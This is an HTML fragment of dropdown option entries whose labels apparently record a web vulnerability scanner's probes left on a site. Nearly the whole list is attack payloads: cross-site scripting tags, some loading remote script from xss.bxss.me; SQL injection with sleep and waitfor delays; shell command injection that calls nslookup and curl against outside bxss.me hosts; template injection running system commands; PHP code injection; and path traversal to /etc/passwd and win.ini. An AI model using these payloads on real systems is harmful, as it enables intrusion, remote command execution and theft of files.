									<option value="527199564">pHqghUme - http://www.example.com&lt;script&gt;m6t8(9368)&lt;/script&gt;</option>
								
									<option value="527199664">pHqghUme - http://www.example.com</option>
								
									<option value="527199764">pHqghUme - -1&quot; OR 5*5&#61;25 -- </option>
								
									<option value="527199864">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="527199964">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="527200064">pHqghUme - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;mWIn(9829)&lt;/ScRiPt&gt;</option>
								
									<option value="527200164">pHqghUme - http://www.example.com</option>
								
									<option value="527200264">pHqghUme - http://www.example.com</option>
								
									<option value="527200364">pHqghUme - ;(nslookup -q&#61;cname hitniicwcuxug5c92a.bxss.me||curl hitniicwcuxug5c92a.bxss.me)|(nslookup -q&#61;cname hitniicwcuxug5c92a.bxss.me||curl hitniicwcuxug5c92a.bxss.me)&amp;(nslookup -q&#61;cname hitniicwcuxug5c92a.bxss.me||curl hitniicwcuxug5c92a.bxss.me)</option>
								
									<option value="527200464">pHqghUme - http://www.example.com</option>
								
									<option value="527200564">pHqghUme - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="527200664">pHqghUme - http://www.example.com</option>
								
									<option value="527200764">pHqghUme - -1&#39; OR 5*5&#61;25 or &#39;lG93wB4o&#39;&#61;&#39;</option>
								
									<option value="527200864">pHqghUme - http://www.example.com</option>
								
									<option value="527200964">pHqghUme - http://www.example.com</option>
								
									<option value="527201064">pHqghUme - http://www.example.com</option>
								
									<option value="527201164">pHqghUme - http://www.example.com</option>
								
									<option value="527201264">pHqghUme - http://www.example.com</option>
								
									<option value="527201364">pHqghUme - http://www.example.com&lt;script&gt;m6t8(9301)&lt;/script&gt;9301</option>
								
									<option value="527201464">pHqghUme - |(nslookup${IFS}-q${IFS}cname${IFS}hithylgwepolw65eb4.bxss.me||curl${IFS}hithylgwepolw65eb4.bxss.me)</option>
								
									<option value="527201564">pHqghUme - /../../../../../../../../../../boot.ini</option>
								
									<option value="527201664">pHqghUme - http://www.example.com</option>
								
									<option value="527201764">pHqghUme - http://www.example.com9018339</option>
								
									<option value="527201864">pHqghUme - -1&quot; OR 5*5&#61;25 or &quot;ejDGZs38&quot;&#61;&quot;</option>
								
									<option value="527201964">pHqghUme - http://www.example.com</option>
								
									<option value="527202064">pHqghUme - http://www.example.com</option>
								
									<option value="527202164">pHqghUme - http://www.example.com</option>
								
									<option value="527202264">-1 OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527202364">pHqghUme - http://www.example.com</option>
								
									<option value="527202464">pHqghUme - &amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgyyptjkbnn36f49.bxss.me||curl${IFS}hitgyyptjkbnn36f49.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgyyptjkbnn36f49.bxss.me||curl${IFS}hitgyyptjkbnn36f49.bxss.me)&amp;`&#39;</option>
								
									<option value="527202564">pHqghUme - ../../../../../../../../windows/win.ini</option>
								
									<option value="527202664">pHqghUme - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;m6t8(9533)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="527202764">pHqghUme - http://www.example.com</option>
								
									<option value="527202864">pHqghUme - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="527202964">pHqghUme - http://www.example.com</option>
								
									<option value="527203064">&#39;&quot;() - http://www.example.com</option>
								
									<option value="527203164">pHqghUme - bfg7326＜s1﹥s2ʺs3ʹhjl7326</option>
								
									<option value="527203264">-1 OR 5*5&#61;25 - http://www.example.com</option>
								
									<option value="527203364">pHqghUme - http://www.example.com</option>
								
									<option value="527203464">echo epxuxl$()\ yidhpp\nz^xyu||a #&#39; &amp;echo epxuxl$()\ yidhpp\nz^xyu||a #|&quot; &amp;echo epxuxl$()\ yidhpp\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527203564">pHqghUme - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="527203664">pHqghUme - http://www.example.com</option>
								
									<option value="527203764">pHqghUme - http://www.example.com</option>
								
									<option value="527203864">pHqghUme - http://www.example.com</option>
								
									<option value="527203964">pHqghUme - http://www.example.com&lt;ScRiPt 
&gt;m6t8(9048)&lt;/ScRiPt&gt;</option>
								
									<option value="527204064">pHqghUme - http://www.example.com0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="527204164">pHqghUme&#39;&amp;&amp;sleep(27*1000)*kimlsn&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="527204264">-1&#39; OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527204364">pHqghUme - http://www.example.com</option>
								
									<option value="527204464">pHqghUme - http://www.example.com</option>
								
									<option value="527204564">pHqghUme - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="527204664">&amp;echo gthgrp$()\ fjlyra\nz^xyu||a #&#39; &amp;echo gthgrp$()\ fjlyra\nz^xyu||a #|&quot; &amp;echo gthgrp$()\ fjlyra\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527204764">pHqghUme - bfgx8811&gt;z1&lt;z2abcxhjl8811</option>
								
									<option value="527204864">pHqghUme - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;v72q(9980)&lt;/ScRiPt&gt;</option>
								
									<option value="527204964">pHqghUme - http://www.example.com</option>
								
									<option value="527205064">pHqghUme&quot;&amp;&amp;sleep(27*1000)*mhlzfq&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="527205164">pHqghUme - http://www.example.com</option>
								
									<option value="527205264">-1&quot; OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527205364">pHqghUme - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9807&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="527205464">pHqghUme&amp;echo hbzzsh$()\ nqilsm\nz^xyu||a #&#39; &amp;echo hbzzsh$()\ nqilsm\nz^xyu||a #|&quot; &amp;echo hbzzsh$()\ nqilsm\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527205564">pHqghUme - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="527205664">pHqghUme - http://www.example.com</option>
								
									<option value="527205764">pHqghUme - http://www.example.com</option>
								
									<option value="527205864">pHqghUme - http://www.example.com0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="527205964">pHqghUme - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527206064">pHqghUme&#39;||sleep(27*1000)*amcues||&#39; - http://www.example.com</option>
								
									<option value="527206164">pHqghUme - http://www.example.com</option>
								
									<option value="527206264">pHqghUme - http://www.example.com</option>
								
									<option value="527206364">-1&#39; OR 5*5&#61;25 or &#39;sPVDtfuP&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="527206464">pHqghUme - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="527206564">|echo foycoh$()\ kghqxo\nz^xyu||a #&#39; |echo foycoh$()\ kghqxo\nz^xyu||a #|&quot; |echo foycoh$()\ kghqxo\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527206664">pHqghUme - http://www.example.com&lt; ScRiPt 
&gt;m6t8(9692)&lt;/ScRiPt&gt;</option>
								
									<option value="527206764">pHqghUme - http://www.example.com</option>
								
									<option value="527206864">pHqghUme&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;DBtO(9600)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527206964">pHqghUme&quot;||sleep(27*1000)*cqfwlf||&quot; - http://www.example.com</option>
								
									<option value="527207064">-1&quot; OR 5*5&#61;25 or &quot;xythhsCL&quot;&#61;&quot; - http://www.example.com</option>
								
									<option value="527207164">pHqghUme - http://www.example.com</option>
								
									<option value="527207264">pHqghUme - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="527207364">pHqghUme - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="527207464">pHqghUme|echo gdgqts$()\ mzxwwc\nz^xyu||a #&#39; |echo gdgqts$()\ mzxwwc\nz^xyu||a #|&quot; |echo gdgqts$()\ mzxwwc\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527207564">pHqghUme - {{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitwcuarzbtps24634.bxss.me&quot;)}}</option>
								
									<option value="527207664">pHqghUme - response.write(9831121*9473047)</option>
								
									<option value="527207764">pHqghUme - echo radvji$()\ khcrpv\nz^xyu||a #&#39; &amp;echo radvji$()\ khcrpv\nz^xyu||a #|&quot; &amp;echo radvji$()\ khcrpv\nz^xyu||a #</option>
								
									<option value="527207864">pHqghUme - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="527207964">pHqghUme - http://www.example.com</option>
								
									<option value="527208064">pHqghUme - w1vCcxuH</option>
								
									<option value="527208164">pHqghUme - http://www.example.com&lt;svg	
  onload&#61;m6t8(9705);&gt;</option>
								
									<option value="527208264">pHqghUme - http://www.example.com</option>
								
									<option value="527208364">expr 9000362800 - 942177 - http://www.example.com</option>
								
									<option value="527208464">pHqghUme - WEB-INF/web.xml</option>
								
									<option value="527208564">pHqghUme - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="527208664">pHqghUme - http://www.example.com</option>
								
									<option value="527208764">pHqghUme - &amp;echo yaflhv$()\ urorhd\nz^xyu||a #&#39; &amp;echo yaflhv$()\ urorhd\nz^xyu||a #|&quot; &amp;echo yaflhv$()\ urorhd\nz^xyu||a #</option>
								
									<option value="527208864">pHqghUme - &#39;+response.write(9831121*9473047)+&#39;</option>
								
									<option value="527208964">pHqghUme - http://www.example.com</option>
								
									<option value="527209064">pHqghUme - oWQvneag: 08lTh02t</option>
								
									<option value="527209164">pHqghUme - </option>
								
									<option value="527209264">(nslookup -q&#61;cname hitmlousvsifw892e4.bxss.me||curl hitmlousvsifw892e4.bxss.me)) - http://www.example.com</option>
								
									<option value="527209364">pHqghUme - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527209464">pHqghUme - WEB-INF\web.xml</option>
								
									<option value="527209564">pHqghUme - http://www.example.com</option>
								
									<option value="527209664">pHqghUme - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="527209764">pHqghUme - http://www.example.com&amp;echo usphlo$()\ xgtqcl\nz^xyu||a #&#39; &amp;echo usphlo$()\ xgtqcl\nz^xyu||a #|&quot; &amp;echo usphlo$()\ xgtqcl\nz^xyu||a #</option>
								
									<option value="527209864">pHqghUme - &quot;+response.write(9831121*9473047)+&quot;</option>
								
									<option value="527209964">pHqghUme - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;m6t8(9939)&gt;</option>
								
									<option value="527210064">pHqghUme - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="527210164">FxnqmR91 - http://www.example.com</option>
								
									<option value="527210264">{{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitytltwzhovg3f643.bxss.me&quot;)}} - http://www.example.com</option>
								
									<option value="527210364">$(nslookup -q&#61;cname hitiqtwgnemfa79fd4.bxss.me||curl hitiqtwgnemfa79fd4.bxss.me) - http://www.example.com</option>
								
									<option value="527210464">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="527210564">pHqghUme - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="527210664">pHqghUme - http://www.example.com</option>
								
									<option value="527210764">pHqghUme - file:///etc/passwd</option>
								
									<option value="527210864">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="527210964">pHqghUme - |echo ycbxda$()\ plddgs\nz^xyu||a #&#39; |echo ycbxda$()\ plddgs\nz^xyu||a #|&quot; |echo ycbxda$()\ plddgs\nz^xyu||a #</option>
								
									<option value="527211064">response.write(9497103*9184982) - http://www.example.com</option>
								
									<option value="527211164">pHqghUme - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;v72q(9192)&lt;/ScRiPt&gt;</option>
								
									<option value="527211264">pHqghUme - </option>
								
									<option value="527211364">pHqghUme - http://www.example.com</option>
								
									<option value="527211464">&amp;nslookup -q&#61;cname hitrfekusvcvgea79d.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitrfekusvcvgea79d.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="527211564">fwhNi1Xp: Pi4sb1SU - http://www.example.com</option>
								
									<option value="527211664">pHqghUme - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9574&#39;&gt;</option>
								
									<option value="527211764">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="527211864">pHqghUme - http://www.example.com</option>
								
									<option value="527211964">pHqghUme&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="527212064">pHqghUme - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="527212164">pHqghUme - http://www.example.com-1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="527212264">pHqghUme - ${9999042+10000177}</option>
								
									<option value="527212364">&#39;+response.write(9497103*9184982)+&#39; - http://www.example.com</option>
								
									<option value="527212464">pHqghUme - http://www.example.com|echo cuttks$()\ pyntkp\nz^xyu||a #&#39; |echo cuttks$()\ pyntkp\nz^xyu||a #|&quot; |echo cuttks$()\ pyntkp\nz^xyu||a #</option>
								
									<option value="527212564">pHqghUme - http://www.example.com</option>
								
									<option value="527212664">&amp;(nslookup -q&#61;cname hitxuomgjrgrg64522.bxss.me||curl hitxuomgjrgrg64522.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitxuomgjrgrg64522.bxss.me||curl hitxuomgjrgrg64522.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="527212764">file:///etc/passwd - http://www.example.com</option>
								
									<option value="527212864">pHqghUme - http://www.example.com</option>
								
									<option value="527212964">pHqghUme - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="527213064">pHqghUme - http://www.example.com</option>
								
									<option value="527213164">pHqghUme - http://www.example.com</option>
								
									<option value="527213364">pHqghUme - dfb{{98991*97996}}xca</option>
								
									<option value="527213464">${9999414+10000205} - http://www.example.com</option>
								
									<option value="527213564">pHqghUme - http://www.example.com</option>
								
									<option value="527213664">pHqghUme - http://www.example.com&lt;body onload&#61;m6t8(9231)&gt;</option>
								
									<option value="527213764">pHqghUme - expr 9000507724 - 962596</option>
								
									<option value="527213864">&quot;+response.write(9497103*9184982)+&quot; - http://www.example.com</option>
								
									<option value="527213964">pHqghUme - http://www.example.com</option>
								
									<option value="527214064">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="527214164">|(nslookup -q&#61;cname hittijzxnsykw218c6.bxss.me||curl hittijzxnsykw218c6.bxss.me) - http://www.example.com</option>
								
									<option value="527214264">pHqghUme - http://www.example.com</option>
								
									<option value="527214364">pHqghUme - http://www.example.com</option>
								
									<option value="527214464">pHqghUme - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="527214564">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;DBtO(9038)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527214664">pHqghUme - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="527214764">pHqghUme - http://www.example.com9921017</option>
								
									<option value="527214864">pHqghUme - -1 OR 5*5&#61;25 -- </option>
								
									<option value="527214964">pHqghUme - http://www.example.com</option>
								
									<option value="527215064">pHqghUme - http://www.example.com</option>
								
									<option value="527215164">pHqghUme - http://www.example.com</option>
								
									<option value="527215264">pHqghUme - (nslookup -q&#61;cname hitztqejdylxz2dfd0.bxss.me||curl hitztqejdylxz2dfd0.bxss.me))</option>
								
									<option value="527215364">UVVOZ1NSSGE&#61; - http://www.example.com</option>
								
									<option value="527215464">pHqghUme - dfb[[${98991*97996}]]xca</option>
								
									<option value="527215564">../pHqghUme - http://www.example.com</option>
								
									<option value="527215664">pHqghUme - http://www.example.com</option>
								
									<option value="527215764">pHqghUme - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="527215864">`(nslookup -q&#61;cname hitjuenkkovwxf799b.bxss.me||curl hitjuenkkovwxf799b.bxss.me)` - http://www.example.com</option>
								
									<option value="527215964">pHqghUme - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;m6t8(9908)&gt;</option>
								
									<option value="527216064">pHqghUme - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="527216164">pHqghUme0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="527216264">pHqghUme - -1 OR 5*5&#61;25</option>
								
									<option value="527216364">pHqghUme - http://www.example.com</option>
								
									<option value="527216464">pHqghUme - http://www.example.com&amp;n978730&#61;v975562</option>
								
									<option value="527216564">pHqghUme - http://www.example.com</option>
								
									<option value="527216664">pHqghUme - $(nslookup -q&#61;cname hithxqokhsusf14028.bxss.me||curl hithxqokhsusf14028.bxss.me)</option>
								
									<option value="527216764">pHqghUme - )</option>
								
									<option value="527216864">pHqghUme - http://www.example.com</option>
								
									<option value="527216964">pHqghUme - dfb__${98991*97996}__::.x</option>
								
									<option value="527217064">;(nslookup -q&#61;cname hitpcinyofxoj589a7.bxss.me||curl hitpcinyofxoj589a7.bxss.me)|(nslookup -q&#61;cname hitpcinyofxoj589a7.bxss.me||curl hitpcinyofxoj589a7.bxss.me)&amp;(nslookup -q&#61;cname hitpcinyofxoj589a7.bxss.me||curl hitpcinyofxoj589a7.bxss.me) - http://www.example.com</option>
								
									<option value="527217164">pHqghUme - http://www.example.com</option>
								
									<option value="527217264">pHqghUme - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="527217364">pHqghUme - /etc/shells</option>
								
									<option value="527217464">pHqghUme - -1&#39; OR 5*5&#61;25 -- </option>
								
									<option value="527217564">pHqghUme - http://www.example.comSreU3e4E&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="527217664">pHqghUme - http://www.example.com</option>
								
									<option value="527217764">pHqghUme - http://www.example.com</option>
								
									<option value="527217864">pHqghUme - </option>
								
									<option value="527217964">pHqghUme - !(()&amp;&amp;!|*|*|</option>
								
									<option value="527218064">pHqghUme - &amp;nslookup -q&#61;cname hithvojqqisge4b5dd.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hithvojqqisge4b5dd.bxss.me&amp;`&#39;</option>
								
									<option value="527218164">pHqghUme - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;m6t8(9421)&gt;</option>
								
									<option value="527218264">pHqghUme - http://www.example.com</option>
								
									<option value="527218364">|(nslookup${IFS}-q${IFS}cname${IFS}hitgqmbpgwqie6db83.bxss.me||curl${IFS}hitgqmbpgwqie6db83.bxss.me) - http://www.example.com</option>
								
									<option value="527218464">pHqghUme - http://www.example.com</option>
								
									<option value="527218564">pHqghUme&amp;n945064&#61;v968581 - http://www.example.com</option>
								
									<option value="527218664">pHqghUme - bfg8902＜s1﹥s2ʺs3ʹhjl8902</option>
								
									<option value="527218764">pHqghUme - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="527218864">pHqghUme - ../../../../../../../../../../../../../../etc/shells</option>
								
									<option value="527218964">pHqghUme - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="527219064">pHqghUme9808266 - http://www.example.com</option>
								
									<option value="527219164">pHqghUme - https://store.4d.com/</option>
								
									<option value="527219264">pHqghUme - -1&quot; OR 5*5&#61;25 -- </option>
								
									<option value="527219364">pHqghUme - http://www.example.com</option>
								
									<option value="527219464">pHqghUme - ^(#$!@#$)(()))******</option>
								
									<option value="527219564">pHqghUme - &amp;(nslookup -q&#61;cname hitkdsqqubcyo26a2d.bxss.me||curl hitkdsqqubcyo26a2d.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitkdsqqubcyo26a2d.bxss.me||curl hitkdsqqubcyo26a2d.bxss.me)&amp;`&#39;</option>
								
									<option value="527219664">&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitdebeqjfvnw80049.bxss.me||curl${IFS}hitdebeqjfvnw80049.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitdebeqjfvnw80049.bxss.me||curl${IFS}hitdebeqjfvnw80049.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="527219764">pHqghUme - http://www.example.com</option>
								
									<option value="527219864">pHqghUme - http://www.example.com</option>
								
									<option value="527219964">pHqghUme - c:/windows/win.ini</option>
								
									<option value="527220064">pHqghUme - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9918)&gt;</option>
								
									<option value="527220164">pHqghUme - -1&#39; OR 5*5&#61;25 or &#39;gk2jjiPe&#39;&#61;&#39;</option>
								
									<option value="527220264">pHqghUme - /etc/passwd</option>
								
									<option value="527220364">pHqghUme0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="527220464">pHqghUme - http://www.example.com</option>
								
									<option value="527220564">pHqghUme - &#39;.gethostbyname(lc(&#39;hitwv&#39;.&#39;pethqobnc5f62.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(104).chr(87).chr(121).chr(80).&#39;</option>
								
									<option value="527220664">redirtest.acx - http://www.example.com</option>
								
									<option value="527220764">) - http://www.example.com</option>
								
									<option value="527220864">pHqghUme - </option>
								
									<option value="527220964">pHqghUme - http://www.example.com&lt;ScRiPt &gt;mWIn(9667)&lt;/ScRiPt&gt;</option>
								
									<option value="527221064">pHqghUme - |(nslookup -q&#61;cname hithlxbyesrbm0d9ea.bxss.me||curl hithlxbyesrbm0d9ea.bxss.me)</option>
								
									<option value="527221164">pHqghUme - http://www.example.com</option>
								
									<option value="527221264">pHqghUme - http://www.example.com</option>
								
									<option value="527221364">pHqghUme - http://www.example.com</option>
								
									<option value="527221464">pHqghUme - bxss.me</option>
								
									<option value="527221564">pHqghUme - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="527221664">pHqghUme - -1&quot; OR 5*5&#61;25 or &quot;jC7Ax8rz&quot;&#61;&quot;</option>
								
									<option value="527221764">pHqghUme - http://www.example.commrvizSix&#39; OR 614&#61;(SELECT 614 FROM PG_SLEEP(15))--</option>
								
									<option value="527221864">https://store.4d.com/ - http://www.example.com</option>
								
									<option value="527221964">pHqghUme - &quot;.gethostbyname(lc(&quot;hitas&quot;.&quot;ktgbxbuqb7480.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(109).chr(79).chr(112).chr(87).&quot;</option>
								
									<option value="527222064">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="527222164">pHqghUme - </option>
								
									<option value="527222264">pHqghUme - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;6D&#37;36&#37;74&#37;38&#37;289068&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="527222364">pHqghUme - bfgx1840&gt;z1&lt;z2abcxhjl1840</option>
								
									<option value="527222464">pHqghUme - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="527222564">pHqghUme - `(nslookup -q&#61;cname hitwqjvlheizm3da9d.bxss.me||curl hitwqjvlheizm3da9d.bxss.me)`</option>
								
									<option value="527222664">pHqghUme - http://www.example.com</option>
								
									<option value="527222764">pHqghUme - http://www.example.com</option>
								
									<option value="527222864">pHqghUme - http://www.example.com</option>
								
									<option value="527222964">pHqghUme - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="527223064">pHqghUme - Http://bxss.me/t/fit.txt</option>
								
									<option value="527223164">pHqghUme - gethostbyname(lc(&#39;hitoi&#39;.&#39;frgxmsej42b68.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(104).chr(79).chr(102).chr(89)</option>
								
									<option value="527223264">redirtest.acx?pHqghUme - http://www.example.com</option>
								
									<option value="527223364">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="527223464">pHqghUme - http://www.example.com&lt;WI2VD8&gt;FUMD0[!+!]&lt;/WI2VD8&gt;</option>
								
									<option value="527223564">pHqghUme - </option>
								
									<option value="527223664">pHqghUme - ;(nslookup -q&#61;cname hitamgbmwjhkx9152a.bxss.me||curl hitamgbmwjhkx9152a.bxss.me)|(nslookup -q&#61;cname hitamgbmwjhkx9152a.bxss.me||curl hitamgbmwjhkx9152a.bxss.me)&amp;(nslookup -q&#61;cname hitamgbmwjhkx9152a.bxss.me||curl hitamgbmwjhkx9152a.bxss.me)</option>
								
									<option value="527223764">bfg6853＜s1﹥s2ʺs3ʹhjl6853 - http://www.example.com</option>
								
									<option value="527223864">pHqghUme - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="527223964">pHqghUme - http://www.example.com</option>
								
									<option value="527224064">pHqghUme - http://www.example.com</option>
								
									<option value="527224164">pHqghUme - http://www.example.com</option>
								
									<option value="527224264">pHqghUme - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="527224364">pHqghUme - http://www.example.com\u003CScRiPt\m6t8(9387)\u003C/sCripT\u003E</option>
								
									<option value="527224464">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="527224564">pHqghUme - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="527224664">&#39;.gethostbyname(lc(&#39;hitwi&#39;.&#39;wklbitsy178be.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(99).chr(77).chr(105).chr(80).&#39; - http://www.example.com</option>
								
									<option value="527224764">pHqghUme - http://www.example.com</option>
								
									<option value="527224864">pHqghUme - |(nslookup${IFS}-q${IFS}cname${IFS}hitmkpvnkheol35e27.bxss.me||curl${IFS}hitmkpvnkheol35e27.bxss.me)</option>
								
									<option value="527224964">pHqghUme - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="527225064">pHqghUme - &#39;&quot;()</option>
								
									<option value="527225164">pHqghUme - http://www.example.com</option>
								
									<option value="527225264">pHqghUme - http://www.example.com</option>
								
									<option value="527225364">pHqghUme - http://www.example.com</option>
								
									<option value="527225464">pHqghUme - http://www.example.com&lt;script&gt;mWIn(9397)&lt;/script&gt;</option>
								
									<option value="527225564">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="527225664">pHqghUme - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="527225764">pHqghUme - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527225864">pHqghUme - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="527225964">&quot;.gethostbyname(lc(&quot;hitmn&quot;.&quot;hdncdmah4c727.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(112).chr(79).chr(97).chr(90).&quot; - http://www.example.com</option>
								
									<option value="527226064">pHqghUme - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="527226164">pHqghUme - ${@print(md5(31337))}</option>
								
									<option value="527226264">pHqghUme - http://www.example.com</option>
								
									<option value="527226364">pHqghUme - &amp;(nslookup${IFS}-q${IFS}cname${IFS}hittfvqdnlxrn48b14.bxss.me||curl${IFS}hittfvqdnlxrn48b14.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hittfvqdnlxrn48b14.bxss.me||curl${IFS}hittfvqdnlxrn48b14.bxss.me)&amp;`&#39;</option>
								
									<option value="527226464">pHqghUme - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*cvswww&amp;&amp;&#39;</option>
								
									<option value="527226564">pHqghUme - http://www.example.com&amp;lt;ScRiPt&amp;gt;m6t8(9840)&amp;lt;/sCripT&amp;gt;</option>
								
